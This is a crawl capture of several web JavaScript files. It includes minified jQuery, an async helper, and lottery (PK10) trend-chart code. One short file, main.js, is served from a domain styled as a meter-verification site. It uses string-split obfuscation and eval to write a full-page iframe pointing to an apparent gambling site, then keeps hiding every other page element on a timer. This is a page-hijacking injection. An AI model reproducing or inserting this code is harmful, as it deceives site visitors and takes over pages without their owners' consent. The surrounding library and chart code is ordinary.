p.data),!1===p.cache&&(p.url=Ht.test(a)?a.replace(Ht,"$1_="+jt++):a+(Dt.test(a)?"&":"?")+"_="+jt++)),p.ifModified&&(ae.lastModified[a]&&T.setRequestHeader("If-Modified-Since",ae.lastModified[a]),ae.etag[a]&&T.setRequestHeader("If-None-Match",ae.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Wt+"; q=0.01":""):p.accepts["*"]);for(o in p.headers)T.setRequestHeader(o,p.headers[o]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===x))return T.abort();w="abort";for(o in{success:1,error:1,complete:1})T[o](p[o]);if(c=L(Rt,p,n,T)){T.readyState=1,l&&h.trigger("ajaxSend",[T,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){T.abort("timeout")},p.timeout));try{x=1,c.send(v,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getScript:function(e,n){return ae.get(e,t,n,"script")},getJSON:function(e,t,n){return ae.get(e,t,n,"json")}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=V.head||ae("head")[0]||V.documentElement;return{send:function(t,i){(n=V.createElement("script")).async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var $t=[],It=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$t.pop()||ae.expando+"_"+jt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=!1!==n.jsonp&&(It.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&It.test(n.data)&&"data");if(u||"jsonp"===n.dataTypes[0])return o=n.jsonpCallback=ae.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(It,"$1"+o):!1!==n.jsonp&&(n.url+=(Dt.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||ae.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,$t.push(o)),s&&ae.isFunction(a)&&a(s[0]),s=a=t}),"script"});var zt,Xt,Ut=0,Vt=e.ActiveXObject&&function(){var e;for(e in zt)zt[e](t,!0)};ae.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&_()||F()}:_,Xt=ae.ajaxSettings.xhr(),ae.support.cors=!!Xt&&"withCredentials"in Xt,(Xt=ae.support.ajax=!!Xt)&&ae.ajaxTransport(function(n){if(!n.crossDomain||ae.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(e){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,f;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=ae.noop,Vt&&delete zt[a]),i)4!==u.readyState&&u.abort();else{f={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(f.text=u.responseText);try{c=u.statusText}catch(e){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(e){i||o(-1,e)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r):(a=++Ut,Vt&&(zt||(zt={},ae(e).unload(Vt)),zt[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Yt,Jt,Gt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+se+")([a-z%]*)$","i"),Kt=/queueHooks$/,Zt=[function(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&T(e);n.queue||(null==(c=ae._queueHooks(e,"fx")).unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,ae.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===ae.css(e,"display")&&"none"===ae.css(e,"float")&&(ae.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ae.support.shrinkWrapBlocks||p.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Gt.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){"hidden"in(s=ae._data(e,"fxshow")||ae._data(e,"fxshow",{}))&&(m=s.hidden),u&&(s.hidden=!m),m?ae(e).show():p.done(function(){ae(e).hide()}),p.done(function(){var t;ae._removeData(e,"fxshow");for(t in h)ae.style(e,t,h[t])});for(i=0;i<o;i++)r=g[i],l=p.createTween(r,m?s[r]:0),h[r]=s[r]||ae.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}],en={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Qt.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],"px"!==(r=o[3]||(ae.cssNumber[e]?"":"px"))&&s){s=ae.css(i.elem,e,!0)||n||1;do{s/=u=u||".5",ae.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};ae.Animation=ae.extend(P,{tweener:function(e,t){ae.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;r<i;r++)n=e[r],en[n]=en[n]||[],en[n].unshift(t)},prefilter:function(e,t){t?Zt.unshift(e):Zt.push(e)}}),ae.Tween=W,W.prototype={constructor:W,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ae.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=ae.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=ae.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){ae.fx.step[e.prop]?ae.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[ae.cssProps[e.prop]]||ae.cssHooks[e.prop])?ae.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ae.each(["toggle","show","hide"],function(e,t){var n=ae.fn[t];ae.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate($(t,!0),e,r,i)}}),ae.fn.extend({fadeTo:function(e,t,n,r){return this.filter(T).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ae.isEmptyObject(e),o=ae.speed(t,n,r),a=function(){var t=P(this,ae.extend({},e),o);a.finish=function(){t.stop(!0)},(i||ae._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=ae.timers,a=ae._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Kt.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));!t&&r||ae.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=ae._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ae.timers,a=r?r.length:0;for(n.finish=!0,ae.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ae.each({slideDown:$("show"),slideUp:$("hide"),slideToggle:$("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ae.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ae.speed=function(e,t,n){var r=e&&"object"==typeof e?ae.extend({},e):{complete:n||!n&&t||ae.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ae.isFunction(t)&&t};return r.duration=ae.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ae.fx.speeds?ae.fx.speeds[r.duration]:ae.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ae.isFunction(r.old)&&r.old.call(this),r.queue&&ae.dequeue(this,r.queue)},r},ae.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},ae.timers=[],ae.fx=W.prototype.init,ae.fx.tick=function(){var e,n=ae.timers,r=0;for(Yt=ae.now();r<n.length;r++)(e=n[r])()||n[r]!==e||n.splice(r--,1);n.length||ae.fx.stop(),Yt=t},ae.fx.timer=function(e){e()&&ae.timers.push(e)&&ae.fx.start()},ae.fx.interval=13,ae.fx.start=function(){Jt||(Jt=setInterval(ae.fx.tick,ae.fx.interval))},ae.fx.stop=function(){clearInterval(Jt),Jt=null},ae.fx.speeds={slow:600,fast:200,_default:400},ae.fx.step={},ae.expr&&ae.expr.filters&&(ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length}),ae.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var n,r,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return n=a.documentElement,ae.contains(n,o)?(typeof o.getBoundingClientRect!==U&&(i=o.getBoundingClientRect()),r=I(a),{top:i.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:i.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):i},ae.offset={setOffset:function(e,t,n){var r=ae.css(e,"position");"static"===r&&(e.style.position="relative");var i,o,a=ae(e),s=a.offset(),u=ae.css(e,"top"),l=ae.css(e,"left"),c={},f={};("absolute"===r||"fixed"===r)&&ae.inArray("auto",[u,l])>-1?(i=(f=a.position()).top,o=f.left):(i=parseFloat(u)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(c.top=t.top-s.top+i),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):a.css(c)}},ae.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ae.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(r,"marginTop",!0),left:t.left-n.left-ae.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||V.documentElement;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||V.documentElement})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);ae.fn[e]=function(i){return ae.access(this,function(e,i,o){var a=I(e);if(o===t)return a?n in a?a[n]:a.document.documentElement[i]:e[i];a?a.scrollTo(r?ae(a).scrollLeft():o,r?o:ae(a).scrollTop()):e[i]=o},e,i,arguments.length,null)}}),ae.each({Height:"height",Width:"width"},function(e,n){ae.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){ae.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ae.access(this,function(n,r,i){var o;return ae.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?ae.css(n,r,s):ae.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=ae,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return ae})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/lib/jquery.async.js
body_size: 769
content:
!function(t){t.extend({async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(e,n,i){var s=new t.async;return s.addCallback(e),s.yield(n,i),s}})}(jQuery);var ajaxSync={async:function(){var t=[];this.result=void 0,this.state="running",this.completed=!1,this.yield=function(e,n){var i=this;return setTimeout(function(){for(i.result=e,i.state="completed",i.completed=!0;t.length>0;)t.shift()(i.result)},n||1),this},this.addCallback=function(e){return t.push(e),this.completed&&this.yield(this.result),this}},asyncInvoke:function(t,e,n){var i=new ajaxSync.async;return i.addCallback(t),i.yield(e,n),i}};

--- FILE ---
content_type: application/javascript
request_url: http://flowlee-meterverification.com/main.js
body_size: 550
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://rv00878.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/local/pk10/index.js
body_size: 18758
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
